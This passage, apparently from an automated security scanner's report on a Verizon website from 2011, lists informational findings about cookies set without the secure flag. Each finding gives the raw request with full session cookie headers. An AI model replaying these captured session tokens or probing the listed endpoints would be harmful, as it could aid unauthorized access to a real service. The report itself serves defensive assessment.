__utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OK/images/headerfooter/scbsmbbodytile.gifSet-Cookie: NSC_xxx22_tqmbu_mcw=ffffffff895bc66b45525d5f4f58455e445a4a423660;path=/;httponly .............................................................................!.......,...........pH,..@.r.l:...t.lX...v..z.`+cL.....z../...|N....[SNIP]...
6.49. https://www22.verizon.com/images/headerfooter/scbsmbdivider.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/images/headerfooter/scbsmbdivider.gif
Issue detail
The following cookie was issued by the application and does not have the secure flag set:NSC_xxx22_tqmbu_mcw=ffffffff895bc66645525d5f4f58455e445a4a423660;path=/;httponly
Request
GET /images/headerfooter/scbsmbdivider.gif HTTP/1.1.verizon.com/products/voice/plans.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OK/images/headerfooter/scbsmbdivider.gifSet-Cookie: NSC_xxx22_tqmbu_mcw=ffffffff895bc66645525d5f4f58455e445a4a423660;path=/;httponly ..................................................................................................................................................................................[SNIP]...
6.50. https://www22.verizon.com/images/headerfooter/scbsmbdividerhoriz.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/images/headerfooter/scbsmbdividerhoriz.gif
Issue detail
The following cookie was issued by the application and does not have the secure flag set:NSC_xxx22_tqmbu_mcw=ffffffff895bc66645525d5f4f58455e445a4a423660;path=/;httponly
Request
GET /images/headerfooter/scbsmbdividerhoriz.gif HTTP/1.1.verizon.com/products/voice/plans.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OK/images/headerfooter/scbsmbdividerhoriz.gifSet-Cookie: NSC_xxx22_tqmbu_mcw=ffffffff895bc66645525d5f4f58455e445a4a423660;path=/;httponly ....................................................................................!.......,............q$JY.h.0l......dSxn......0.)j6....i:...tJ.z...v..z...xL.....z.n....|N....[SNIP]...
6.51. https://www22.verizon.com/images/headerfooter/scbsmbdividervert.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/images/headerfooter/scbsmbdividervert.gif
Issue detail
The following cookie was issued by the application and does not have the secure flag set:NSC_xxx22_tqmbu_mcw=ffffffff895bc66845525d5f4f58455e445a4a423660;path=/;httponly
Request
GET /images/headerfooter/scbsmbdividervert.gif HTTP/1.1.verizon.com/products/voice/plans.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OK/images/headerfooter/scbsmbdividervert.gifSet-Cookie: NSC_xxx22_tqmbu_mcw=ffffffff895bc66845525d5f4f58455e445a4a423660;path=/;httponly ....................................................................................!.......,............ .dI.AQ....n..."...'...=^@.P....B.d..Oe...V..,...p....!x<.f.9.^.!..\.....[SNIP]...
6.52. https://www22.verizon.com/images/headerfooter/scbsmbhoriztile.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/images/headerfooter/scbsmbhoriztile.gif
Issue detail
The following cookie was issued by the application and does not have the secure flag set:NSC_xxx22_tqmbu_mcw=ffffffff895bc66945525d5f4f58455e445a4a423660;path=/;httponly
Request
GET /images/headerfooter/scbsmbhoriztile.gif HTTP/1.1.verizon.com/products/voice/plans.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OK/images/headerfooter/scbsmbhoriztile.gifSet-Cookie: NSC_xxx22_tqmbu_mcw=ffffffff895bc66945525d5f4f58455e445a4a423660;path=/;httponly .............................................................................!.......,.....w(....ryD8...tJ.&...v..z...xL.....z.n...x.A....[SNIP]...
6.53. https://www22.verizon.com/includes/cache/15/blank.html
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/cache/15/blank.html
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:27:04 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/cache/15/blank.html HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:27:04 GMT; path=/includes/; domain=verizon.com
6.54. https://www22.verizon.com/includes/cache/getwb31.asp
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/cache/getwb31.asp
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:28:18 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/cache/getwb31.asp?zip=10011 HTTP/1.1.com/sso/ForgotUserIDPassword;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:28:18 GMT; path=/includes/; domain=verizon.com ,'');nktext','New York, NY 10011');<a href=\'http://weather.weatherbug.com/NY/New York-weather.html?zcode=z6726&zi...[SNIP]...
6.55. https://www22.verizon.com/includes/javascript/commonjs/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/javascript/commonjs/
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:26:41 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/javascript/commonjs/ HTTP/1.1.com/Shop/Utilities/verizonyourdomain.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:26:41 GMT; path=/includes/; domain=verizon.com .hostname).split('.');[arrHost.length-2]+'.'+arrHost[arrHost.length-1];.toLowerCase();...[SNIP]...
6.56. https://www22.verizon.com/includes/javascript/hbx.js/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/javascript/hbx.js/
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:26:42 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/javascript/hbx.js/ HTTP/1.1.com/Shop/Utilities/verizonyourdomain.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:26:42 GMT; path=/includes/; domain=verizon.com ...[SNIP]...
6.57. https://www22.verizon.com/includes/javascript/hbx_custom.js/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/javascript/hbx_custom.js/
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:26:41 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/javascript/hbx_custom.js/ HTTP/1.1.com/Shop/Utilities/verizonyourdomain.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:26:41 GMT; path=/includes/; domain=verizon.com 'undefined'){var ghfT='noscb';}((p=n.indexOf('?'))>0&&parent.frames.length){.substring(p+1)].document;n=n....[SNIP]...
6.58. https://www22.verizon.com/includes/javascript/sitewise.js/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/javascript/sitewise.js/
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:26:59 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/javascript/sitewise.js/ HTTP/1.1/?market=94531+zz&q=oss+sq&rv=b&st=zz&tp=c&u1=q;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:26:59 GMT; path=/includes/; domain=verizon.com ...[SNIP]...
6.59. https://www22.verizon.com/vztracker/vzTracker.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/vztracker/vzTracker.aspx
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:29:19 GMT; path=/vztracker/; domain=verizon.com
Request
GET /vztracker/vzTracker.aspx?appName=ECSP_OLH&Type=2|A&requestUrl=javscrit%3AO_LC%28%29%3B&referrer=http%3A//www22.verizon.com/ResidentialHelp/Generic/Ask%2520Verizon/Getting%2520Started/124519.htm&Title=Feedbackfeedbacklink&id=2563991732895.3745 HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; CP=null*; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:29:19 GMT; path=/vztracker/; domain=verizon.com ...[SNIP]...
7. Session token in URL
previous
next
There are 6 instances of this issue:
Issue background
